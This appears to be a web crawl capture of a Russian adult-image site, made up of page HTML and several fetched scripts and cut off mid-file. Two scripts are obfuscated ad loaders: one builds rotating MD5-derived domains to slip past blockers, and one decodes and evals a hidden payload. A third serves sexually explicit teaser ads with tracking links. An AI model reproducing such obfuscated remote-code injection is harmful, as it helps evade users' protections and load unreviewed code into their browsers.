<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '59c715b28ecac8e24f41055272615d1c7c207062';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=149965
body_size: 1886
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe5c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe5c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"dXZmgzbWh",4,3,54))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/object/school.js?24990&u=null&a=0.5043025979697378
body_size: 10999
content:
	function e2982945a4_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe2982945a4(teasers) {
		if (document.getElementById('e2982945a4')) {
			document.getElementById('e2982945a4').innerHTML = "";
			document.getElementById('e2982945a4').classList.add('no-pop');
			
			
			document.getElementById('e2982945a4').setAttribute("onclick", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmouseup", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("onmousedown", "e2982945a4_cancel_bubbling(event);");
			document.getElementById('e2982945a4').setAttribute("oncontextmenu", "return false");
			
			
			var e2982945a4_place = document.getElementById('e2982945a4');

			var e2982945a4_table = document.createElement('table');
			e2982945a4_table.cellPadding = "0";
			e2982945a4_table.cellSpacing = "3";
			e2982945a4_table.style.borderSpacing = "3px";
			e2982945a4_table.style.borderCollapse = "inherit";
			e2982945a4_table.style.width = "100%";
			e2982945a4_table.style.margin = "0 auto";
			e2982945a4_table.style.textAlign = "center";
			e2982945a4_table.style.backgroundColor = "transparent";
			e2982945a4_table.style.border = "0px solid #7b7b7b";
			e2982945a4_table.style.borderRadius = "0px";
			e2982945a4_table.style.tableLayout = "fixed";
			e2982945a4_table.align = "center";
			e2982945a4_place.appendChild(e2982945a4_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2982945a4_tr = document.createElement('tr');
				e2982945a4_table.appendChild(e2982945a4_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2982945a4_td = document.createElement('td');
					e2982945a4_td.id = "e2982945a4_c_"+i;
					if (teasers[i][6] == "1"){
						e2982945a4_td.style.border = "1px solid #df6f78";
						e2982945a4_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2982945a4_td.style.border = "0px solid #7b7b7b";
						e2982945a4_td.style.backgroundColor = "transparent";
						e2982945a4_td.setAttribute("onmouseover", "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
						e2982945a4_td.setAttribute("onmouseout",  "document.getElementById('e2982945a4_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2982945a4_td.style.padding = "5px";
					e2982945a4_td.style.borderRadius = "0px";
					e2982945a4_td.style.textAlign = "center";
					e2982945a4_td.style.verticalAlign = "top";
					e2982945a4_td.align = "center";
					e2982945a4_td.width = "33.333333333333%";
					e2982945a4_tr.appendChild(e2982945a4_td);

					var e2982945a4_teaser = document.createElement('a');
					e2982945a4_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e2982945a4_teaser.target = "_blank";
					e2982945a4_teaser.rel = "nofollow";
					e2982945a4_teaser.style.textDecoration = "none";
					e2982945a4_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2982945a4_teaser.style.zIndex = '1';
					e2982945a4_teaser.style.position = 'relative';
					e2982945a4_teaser.style.width = '100%';
					e2982945a4_td.appendChild(e2982945a4_teaser);
										
										
					e2982945a4_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2982945a4').removeChild(document.getElementById('e2982945a4').firstChild);

							var e2982945a4_script     = document.createElement('script');
							e2982945a4_script.type    = 'text/javascript';
							e2982945a4_script.charset = 'utf-8';
							e2982945a4_script.async   = 'true';
							e2982945a4_script.src     = 'https://adtazwhite.com/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=17695540955223486176&a=' + Math.random();
							document.body.appendChild(e2982945a4_script);
						}, 1000);
					}
					
					var e2982945a4_image = document.createElement('div'); 
					e2982945a4_image.id  = "e2982945a4_i_c_"+i;
										
					var e2982945a4_image2 = document.createElement('img');
					e2982945a4_image2.alt = "";
					e2982945a4_image2.src = teasers[i][1];
					e2982945a4_image2.style.width  = "200px";
					e2982945a4_image2.style.height = "200px";
					e2982945a4_image.style.overflow = "hidden";
					e2982945a4_image.appendChild(e2982945a4_image2);
					
										e2982945a4_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e2982945a4_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e2982945a4_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2982945a4_image.style.backgroundSize = 'cover'; 
					e2982945a4_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2982945a4_teaser.setAttribute("onmouseover", "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2982945a4_teaser.setAttribute("onmouseout",  "document.getElementById('e2982945a4_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2982945a4_temp_gifimage            = document.createElement('img');
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.src            = teasers[i][5];
						e2982945a4_temp_gifimage.style.width    = "1px";
						e2982945a4_temp_gifimage.style.height   = "1px";
						e2982945a4_temp_gifimage.width          = "1";
						e2982945a4_temp_gifimage.height         = "1";
						e2982945a4_temp_gifimage.alt            = "";
						e2982945a4_temp_gifimage.title          = "";
						e2982945a4_temp_gifimage.style.position = "fixed";
						e2982945a4_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2982945a4_temp_gifimage);
					}
					
					e2982945a4_image.style.border = "0px solid #ffffff";
					e2982945a4_image.style.borderRadius = "0px";
					e2982945a4_image.style.width = "200px"; 
					e2982945a4_image.style.height = "200px"; 
					e2982945a4_image.style.position = 'inherit';
					e2982945a4_image.style.cssFloat = 'none';
					e2982945a4_image.style.boxSizing = "content-box";
					e2982945a4_image.style.display = 'inline-block';
					e2982945a4_image.style.margin = "0px";
					
										
					var e2982945a4_title = document.createElement('div');
					e2982945a4_title.innerHTML = teasers[i][2];
					e2982945a4_title.style.fontSize = "10pt";
					e2982945a4_title.style.color = "#990000";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textAlign = "center";
					e2982945a4_title.style.fontFamily = "Arial";
					e2982945a4_title.style.fontSize = "17px";
					e2982945a4_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e2982945a4_title.style.color = "#000000";
						e2982945a4_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_title.style.fontStyle = "normal";
					e2982945a4_title.style.fontWeight = "bold";
					e2982945a4_title.style.textDecoration = "none";
					e2982945a4_title.style.margin = "3px";
					e2982945a4_title.style.height = "auto";
					e2982945a4_title.id = "etarg_title_24990_"+i;

					
					var e2982945a4_description = document.createElement('div');
					e2982945a4_description.innerHTML = teasers[i][3];
					e2982945a4_description.style.color = "#000000";
					e2982945a4_description.style.fontSize = "10pt";
					e2982945a4_description.style.textAlign = "center";
					e2982945a4_description.style.fontFamily = "Arial";
					e2982945a4_description.style.fontSize = "15px";
					e2982945a4_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e2982945a4_description.style.color = "#000000";
						e2982945a4_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e2982945a4_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e2982945a4_description.style.fontStyle = "normal";
					e2982945a4_description.style.fontWeight = "normal";
					e2982945a4_description.style.textDecoration = "none";
					e2982945a4_description.style.margin = "3px";
					e2982945a4_description.style.height = "auto";
					e2982945a4_description.id = "etarg_description_24990_"+i;

					var e2982945a4_price = document.createElement('div');
					e2982945a4_price.innerHTML = teasers[i][4];
					e2982945a4_price.style.color = "#f25100";
					e2982945a4_price.style.textAlign = "center";
					e2982945a4_price.style.fontFamily = e2982945a4_description.style.fontFamily;
					e2982945a4_price.style.fontSize = e2982945a4_description.style.fontSize;
					e2982945a4_price.style.lineHeight = e2982945a4_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2982945a4_price.style.color = "#ff5600";
					}
					e2982945a4_price.style.fontStyle = e2982945a4_description.style.fontStyle;
					e2982945a4_price.style.fontWeight = "bold";
					e2982945a4_price.style.textDecoration = e2982945a4_description.style.textDecoration;
					e2982945a4_price.style.height = "auto";

										e2982945a4_teaser.appendChild(e2982945a4_image);
					e2982945a4_teaser.appendChild(e2982945a4_title);
					e2982945a4_teaser.appendChild(e2982945a4_description);
					e2982945a4_teaser.appendChild(e2982945a4_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe2982945a4([['https://adtazwhite.com/clicks/MjQ5OTBfMzA3MjE4XzIzLjAyMjU3ODc1XzEzXzE3Njk1NTQwOTU1MjIzNDg2MTc2XzIwXzMuMTM1LjIzNy4yMDVeN2QzN2ExMWJiN2JhM2I1MzM5MDVkYThmMzM2MWRiNDZeMDEuMS4yOC4yMDI2','//cs10.adtazwhite.com/content/61442/3518908.webp','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','','0','//cs10.adtazwhite.com/content/61442/3518908_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMzEyMDQzXzIzLjAwNzVfMTNfMTc2OTU1NDA5NTUyMjM0ODYxNzZfMjBfMy4xMzUuMjM3LjIwNV5hNDUzODBhNmQ1ZjAxZGVmMjBiM2NjZDJlZTk1YmZkOF4wMS4xLjI4LjIwMjY=','//cs10.adtazwhite.com/content/61442/3533383.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs10.adtazwhite.com/content/61442/3533383_2.webp'],['https://adtazwhite.com/clicks/MjQ5OTBfMjY0OTE0XzIzLjAwMDE1XzEzXzE3Njk1NTQwOTU1MjIzNDg2MTc2XzIwXzMuMTM1LjIzNy4yMDVeYzBiYThhM2I1ZmUzZmRjN2UxODkwZTQ5ZWU0MGVmZmJeMDEuMS4yOC4yMDI2','//cs09.adtazwhite.com/content/61442/3391996.jpg','Японское порно','☝ Смотреть без цензуры!',' ','','0','//cs09.adtazwhite.com/content/61442/3391996_2.jpg']]);  try { localStorage.setItem('e2982945a4_uid', '17695540955223486176'); } catch (e) {}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://siski.name/templates/Shablon1/js/libs.js
body_size: 5765
content:
$(document).ready(function() {
$('body').addClass('loaded finished');
$("#navig").append($(".bottom-nav"));
$('.sorter').each(function(){
var a = $(this),
b = a.find('li[class] a').html();
a.append('<span>'+b+'<span class="fa fa-angle-down"></span></span>');
a.click(function() {
$(this).find('form').fadeToggle(100);
});
});
$("#login-box").dialog({
autoOpen: false,
modal: true,
show: 'fade',
hide: 'fade',
width: 320
});
$('.login-btns, .js-login').click(function(){
$('#login-box').dialog('open');
});
$('.js-fshare').click(function(){
$("#fshare").slideToggle(200);
});
$(".add-comm-btn").click(function() {
$("#add-comms").slideToggle(200);
});
$(".reply").click(function() {
$("#add-comms").slideDown(200);
});
$('body').on('click', '.ac-textarea textarea, .fr-wrapper', function() {
$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
});
$('.lb-soc a, .ac-soc a').on('click', function() {
var href = $(this).attr('href');
var width = 820;
var height = 420;
var left = (screen.width - width) / 2;
var top = (screen.height - height) / 2 - 100;
auth_window = window.open(href, 'auth_window', "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left + "menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
return false;
});
$('#dle-content > #dle-ajax-comments').appendTo($('#full-comms'));
$('.th-percent').wRatePercent();
$('.vpm-rate').each(function(){
var rate = $(this),
rcounts = rate.find('.rating__counter'),
rdata = rate.find('.rate-data'),
rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
rcounts.prepend('<span class="rating__text">0%</span><div class="rate-bar"><div class="rate-fill"></div></div>');
if ( rvote >= rrate && rvote > 0 ) {
var m = (rvote - rrate)/2,
p = rvote - m,
fill = Math.round(p/rvote*100);
rate.find('.rate-fill').css({'width':''+fill+'%'});
rcounts.find('.rating__text').html(fill+'%');
};
});
$.fn.exists = function() {
return this.length > 0;
};
var initSearch = function() {
$('#search_form').submit(function(e) {
try {
if (this['q'].value == '') {
this['q'].focus();
} else if ($(this).attr('data-action')) {
var value = this['q'].value.replace(/[ ]+/g, '-').replace(/[?]/g, '').replace(/[&]/g, '%26').replace(/[?]/g, '%3F').replace(/[/]/g, '%2F');
utilitiesNavigate(null, $(this).attr('data-action').replace('%QUERY%', encodeURIComponent(value)), $(this).attr('data-ajax'));
}
e.preventDefault();
} catch (e) {
}
});
};
var initHeader = function() {
setTimeout(function() {
$('.js-search-mobile').on('click', function(e){
e.preventDefault();
$(this).closest('.navbar').find('.navbar__search').toggle();
});
var mainHeader = $('.js-fixed-header');
var headerHeight = mainHeader.outerHeight();
var scrolling = false;
var previousTop = 0;
var currentTop = 0;
var scrollDelta = 10;
var scrollOffset = 150;
function autoHideHeader() {
currentTop = $(window).scrollTop();
if (previousTop - currentTop > scrollDelta) {
mainHeader.removeClass('is-hidden');
} else if (currentTop - previousTop > scrollDelta && currentTop > scrollOffset) {
mainHeader.addClass('is-hidden');
}
previousTop = currentTop;
scrolling = false;
}
$('.page__wrapper').css('padding-top', headerHeight);
$(window).on('scroll', function () {
if (!scrolling) {
scrolling = true;
!window.requestAnimationFrame ? setTimeout(autoHideHeader, 250) : requestAnimationFrame(autoHideHeader);
}
});
$(window).on('resize', function () {
headerHeight = mainHeader.outerHeight();
$('.page__wrapper').css('padding-top', headerHeight);
});
}, 0);
};
var initScrollTop = function() {
var $backToTop = $('#back-to-top'),
margin = 400, // px
speed = 700; // ms
if ($backToTop.exists()) {
$backToTop.toggleClass('show', $(document).scrollTop() > margin);
$(window).on('scroll', function() {
$backToTop.toggleClass('show', $(document).scrollTop() > margin);
});
$backToTop.on('click', function(e) {
e.preventDefault();
$('html,body').animate({scrollTop: 0}, speed);
